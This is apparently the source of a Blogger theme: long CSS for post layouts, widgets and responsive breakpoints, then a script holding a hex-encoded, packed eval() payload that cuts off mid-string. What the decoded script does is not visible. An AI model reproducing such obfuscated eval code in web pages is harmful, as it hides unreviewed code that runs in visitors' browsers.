.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x